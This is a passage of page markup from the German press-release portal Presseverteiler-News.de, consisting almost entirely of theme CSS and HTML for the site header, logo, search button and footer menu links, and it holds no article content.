/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6{
width:65% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_16 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_7 .tdb-logo-a,
                .tdi_7 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_7 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_7 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_7 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    color: #ffffff;
                }.tdi_7 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: flex-start;
                }.tdi_7 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_7 .tdb-logo-text-title{
                    color: #ffffff;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_7 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: -4px;
                
                    display: none;
                
                    font-family:Muli !important;font-size:14px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;;
                }.tdi_7 .tdb-logo-text-title{
                    display: block;
                
                    font-family:Muli !important;font-size:14px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.presseverteiler-news.de/" data-wpel-link="internal"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.presseverteiler-news.de/wp-content/uploads/2020/01/LogoMakr_7wGKv1.png" src="https://www.presseverteiler-news.de/wp-content/uploads/2020/01/presseverteiler-news-logo3-min.png" alt="Presseportale für aktuelle Nachrichten aus Deutschland"  title="Presseportale für aktuelle Nachrichten aus Deutschland"  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Presseverteiler-News.de</span><span class="tdb-logo-text-tagline">Presseportale für aktuelle Nachrichten aus Deutschland</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
width:35% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_10 td-pb-border-top td_block_template_16 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10{
margin-top:3px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.td-search-opened{
                  overflow: hidden;
                }.td-search-opened #td-outer-wrap{
                  position: static;
                }.td-search-opened .td-search-wrap-mob{
                  position: fixed;
                  height: calc(100% + 1px);
                }.td-search-opened .td-drop-down-search{
                    height: calc(~100% + 1px);
                    overflow-y: scroll;
                    overflow-x: hidden;
                }.tdi_10{
                    float: right;
                    clear: none;
                }.tdi_10 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_10 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_10 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_10 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_10 .tdb-header-search-button-mob svg,
                .tdi_10 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-header-search-button-mob i{
                    font-size: 19px;
                
                    width: 34.2px;
					height: 34.2px;
					line-height:  34.2px;
                }.tdi_10 .tdb-header-search-button-mob svg{
                    width: 19px;
                }.tdi_10 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 34.2px;
					height: 34.2px;
					display: flex;
                    justify-content: center;
                }
}
</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div> <!-- ./block --></div></div></div></div><div id="tdi_11" class="tdc-row"><div class="vc_row tdi_12  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_12,
                .tdi_12 .tdc-columns{
                    min-height: 0;
                }.tdi_12,
				.tdi_12 .tdc-columns{
				    display: block;
				}.tdi_12 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_12 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_12 .tdc-row-video-background-error,
	                .tdi_12 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12{
margin-right:-20px !important;
margin-left:-20px !important;
width:auto !important;
box-shadow:0 12px 40px rgba(0,0,0,0.12) !important;
position:relative;
}
}

</style>
<div class="tdi_11_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_11_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div class="vc_column tdi_14  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_14{
                    vertical-align: baseline;
                }.tdi_14 > .wpb_wrapper,
				.tdi_14 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_14 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_14 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_14 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_horiz_menu tdi_15 tdb-horiz-menu-singleline td-pb-border-top td_block_template_16 tdb-header-align"  data-td-block-uid="tdi_15"  style=" z-index: 999;">
<style>
/* custom css */
.tdb_mobile_horiz_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{
                  width: 100%;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{
                  display: block;
                  width: 100%;
                  overflow-x: auto;
                  overflow-y: hidden;
                  font-size: 0;
                  white-space: nowrap;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu > li{
                  position: static;
                  display: inline-block;
                  float: none;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{
                  left: 0;
                  width: 100%;
                  z-index: -1;
                }.tdb-horiz-menu{
                  display: table;
                  margin: 0;
                }.tdb-horiz-menu,
                .tdb-horiz-menu ul{
                  list-style-type: none;
                }.tdb-horiz-menu ul,
                .tdb-horiz-menu li{
                  line-height: 1;
                }.tdb-horiz-menu li{
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb-horiz-menu li.current-menu-item > a,
                .tdb-horiz-menu li.current-menu-ancestor > a,
                .tdb-horiz-menu li.current-category-ancestor > a,
                .tdb-horiz-menu li:hover > a,
                .tdb-horiz-menu li.tdb-hover > a{
                  color: #4db2ec;
                }.tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg *{
                  fill: #4db2ec;
                }.tdb-horiz-menu > li{
                  position: relative;
                  float: left;
                  font-size: 0;
                }.tdb-horiz-menu > li:hover ul{
                  visibility: visible;
                  opacity: 1;
                }.tdb-horiz-menu > li > a{
                  display: inline-block;
                  padding: 0 9px;
                  font-weight: 700;
                  font-size: 13px;
                  line-height: 41px;
                  vertical-align: middle;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                }.tdb-horiz-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb-horiz-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 6px;
                }.tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg{
                  position: relative;
                  top: -1px;
                  width: 13px;
                }.tdb-horiz-menu > li .tdb-menu-sep{
                  position: relative;
                }.tdb-horiz-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
                .tdb-horiz-menu .tdb-menu-sep-svg svg{
                  height: auto;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
                .tdb-horiz-menu .tdb-menu-sep-svg svg,
                .tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,
                .tdb-horiz-menu .tdb-menu-sep-svg svg *{
                  fill: #000;
                }.tdb-horiz-menu .tdb-sub-menu-icon{
                  vertical-align: middle;
                
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb-horiz-menu .tdb-menu-sep{
                  vertical-align: middle;
                  font-size: 12px;
                }.tdb-horiz-menu .tdb-menu-sep-svg svg{
                  width: 12px;
                }.tdb-horiz-menu ul{
                  position: absolute;
                  top: auto;
                  left: -7px;
                  padding: 8px 0;
                  background-color: #fff;
                  visibility: hidden;
                  opacity: 0;
                }.tdb-horiz-menu ul li > a{
                  white-space: nowrap;
                  display: block;
                  padding: 5px 18px;
                  font-size: 11px;
                  line-height: 18px;
                  color: #111;
                }.tdb-horiz-menu ul li > a .tdb-sub-menu-icon{
                  float: right;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb-horiz-menu ul li > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                }.tdc-dragged .tdb-horiz-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_15{
                    display: inline-block;
                }.tdi_15 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_15 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_15 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_15 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_15 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_15 .tdb-horiz-menu > li:hover > a{
                    color: #0d42a2;
                }.tdi_15 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_15 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_15 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
                .tdi_15 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
                .tdi_15 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
                .tdi_15 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
                .tdi_15 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
                .tdi_15 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg *{
                    fill: #0d42a2;
                }.tdi_15 .tdb-horiz-menu ul li.current-menu-item > a,
                .tdi_15 .tdb-horiz-menu ul li.current-menu-ancestor > a,
                .tdi_15 .tdb-horiz-menu ul li.current-category-ancestor > a,
                .tdi_15 .tdb-horiz-menu ul li:hover > a{
                    color: #0d42a2;
                }.tdi_15 .tdb-horiz-menu ul{
                    box-shadow:  1px 1px 4px 0px rgba(0,0,0,0.12);
                }

/* phone */
@media (max-width: 767px){
.tdi_15 .tdb-horiz-menu > li > a{
                    padding: 0 17px;
                
                    font-family:Muli !important;font-size:12px !important;line-height:50px !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:2px !important;
                }.tdi_15 .tdb-horiz-menu > li > a .tdb-sub-menu-icon{
                    font-size: 19px;
                
                    margin-left: 0px;
                }.tdi_15 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 1px;
                }.tdi_15 .tdb-horiz-menu ul{
                    padding: 10px 0;
                
                    box-shadow:  0px 44px 30px 0px rgba(0,0,0,0.12);
                }.tdi_15 .tdb-horiz-menu ul li > a{
                    padding: 3px 16px;
                
                    font-family:Muli !important;font-size:11px !important;font-weight:800 !important;text-transform:uppercase !important;letter-spacing:2px !important;
                }
}
</style><div id=tdi_15 class="td_block_inner td-fix-index"><div class="menu-footer-container"><ul id="menu-footer-1" class="tdb-horiz-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1189"><a title="AGB" href="https://www.presseverteiler-news.de/agb/" data-wpel-link="internal"><div class="tdb-menu-item-text">AGB</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1188"><a title="Datenschutzerklärung" href="https://www.presseverteiler-news.de/datenschutzerklaerung/" data-wpel-link="internal"><div class="tdb-menu-item-text">Datenschutzerklärung</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1285"><a title="Impressum" href="https://www.presseverteiler-news.de/impressum/" data-wpel-link="internal"><div class="tdb-menu-item-text">Impressum</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1190"><a title="FAQ" href="https://www.presseverteiler-news.de/faq/" data-wpel-link="internal"><div class="tdb-menu-item-text">FAQ</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a title="Kontakt" href="https://www.presseverteiler-news.de/kontakt/" data-wpel-link="internal"><div class="tdb-menu-item-text">Kontakt</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19796"><a title="News-Archiv" href="https://www.presseverteiler-news.de/auto-news/" data-wpel-link="internal"><div class="tdb-menu-item-text">News-Archiv</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79792"><a href="https://www.presseverteiler-news.de/cookie-richtlinie-eu/" data-wpel-link="internal"><div class="tdb-menu-item-text">Cookie-Richtlinie (EU)</div></a></li>
</ul></div></div></div></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_16" class="tdc-zone"><div class="tdc_zone tdi_17  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_17{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_18" class="tdc-row"><div class="vc_row tdi_19  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_19,
                .tdi_19 .tdc-columns{
                    min-height: 0;
                }.tdi_19,
				.tdi_19 .tdc-columns{
				    display: block;
				}.tdi_19 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_21  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_21{
                    vertical-align: baseline;
                }.tdi_21 > .wpb_wrapper,
				.tdi_21 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_21 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_21 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_21 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_22" class="tdc-zone"><div class="tdc_zone tdi_23  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_23{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_23{
margin-bottom:60px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_23{
margin-bottom:50px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_23{
margin-bottom:40px !important;
}
}

</style><div id="tdi_24" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_25  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_25,
                .tdi_25 .tdc-columns{
                    min-height: 0;
                }.tdi_25 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(-45deg,#116ace,#0d42a2);background: linear-gradient(-45deg,#116ace,#0d42a2);
                }.tdi_25,
				.tdi_25 .tdc-columns{
				    display: block;
				}.tdi_25 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_25.tdc-row-content-vert-center,
                    .tdi_25.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_25.tdc-row-content-vert-bottom,
                    .tdi_25.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_25.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_25.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_25{
padding-top:20px !important;
padding-bottom:48px !important;
}

.tdi_25 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_24_rand_style td-element-style" ></div><div class="vc_column tdi_27  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_27{
                    vertical-align: baseline;
                }.tdi_27 > .wpb_wrapper,
				.tdi_27 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_27 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_27 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_27 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_28 td-pb-border-top td_block_template_16 tdb-header-align"  data-td-block-uid="tdi_28" >
<style>
/* custom css */
.tdi_28 .tdb-logo-a,
                .tdi_28 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_28 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_28 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_28 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: -6px;
                
                    color: #ffffff;
                
                    font-family:Muli !important;font-size:34px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;;
                }.tdi_28 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: flex-start;
                }.tdi_28 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_28 .tdb-logo-text-title{
                    color: #ffffff;
                
                    font-family:Muli !important;font-size:34px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_28 .tdb-logo-text-title{
                    font-size:30px !important;;
                }.tdi_28 .tdb-logo-text-tagline{
                    font-size:30px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_28 .tdb-logo-text-title{
                    font-size:30px !important;;
                }.tdi_28 .tdb-logo-text-tagline{
                    font-size:30px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.presseverteiler-news.de/" data-wpel-link="internal"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.presseverteiler-news.de/wp-content/uploads/2020/01/LogoMakr_7wGKv1.png" src="https://www.presseverteiler-news.de/wp-content/uploads/2020/01/presseverteiler-news-logo3-min.png" alt="Presseportale für aktuelle Nachrichten aus Deutschland"  title="Presseportale für aktuelle Nachrichten aus Deutschland"  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Presseverteiler</span><span class="tdb-logo-text-tagline">News</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_30  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_30{
                    vertical-align: baseline;
                }.tdi_30 > .wpb_wrapper,
				.tdi_30 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_30 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_30 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_30 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_31 td-pb-border-top td_block_template_16"  data-td-block-uid="tdi_31" >
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_31{
                    text-align: right !important;
                    margin-left: auto;
                }.tdi_31 .tdm-descr{
                    color: #d3d3d3;
                }.tdi_31 .tdm-descr a{
                    color: #d3d3d3;
                }.tdi_31 .tdm-descr a:hover{
                    color: #000000;
                }
</style><p class="tdm-descr"><a href="https://www.prnews24.com/presseverteiler/" alt="Pressemitteilung veröffentlichen" target="_blank" data-wpel-link="external" rel="nofollow external noopener noreferrer">Pressemitteilung veröffentlichen</a></p></div></div></div></div></div><div id="tdi_32" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_33  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_33,
                .tdi_33 .tdc-columns{
                    min-height: 0;
                }#tdi_32.tdc-row[class*='stretch_row'] > .td-pb-row > .td-element-style,
                #tdi_32.tdc-row[class*='stretch_row'] > .td-pb-row > .tdc-video-outer-wrapper{
                    width: 100% !important;
                }.tdi_33,
				.tdi_33 .tdc-columns{
				    display: block;
				}.tdi_33 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_33 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_33 .tdc-row-video-background-error,
	                .tdi_33 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }@media (min-width: 767px) {
                    .tdi_33.tdc-row-content-vert-center,
                    .tdi_33.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_33.tdc-row-content-vert-bottom,
                    .tdi_33.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_33.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_33.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_33{
margin-top:-28px !important;
margin-right:0px !important;
margin-left:0px !important;
padding-right:6px !important;
padding-left:6px !important;
box-shadow:0 12px 40px rgba(0,0,0,0.12) !important;
position:relative;
}

.tdi_33 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_32_rand_style td-element-style" ><style>
.tdi_32_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_35{
                    vertical-align: baseline;
                }.tdi_35 > .wpb_wrapper,
				.tdi_35 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_35 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_35 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_35 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_36 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_16 tdb-header-align"  data-td-block-uid="tdi_36" >
<style>

/* inline tdc_css att */

.tdi_36{
margin-right:24px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_36{
margin-right:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_36{
margin-right:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  flex: 0 0 auto;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
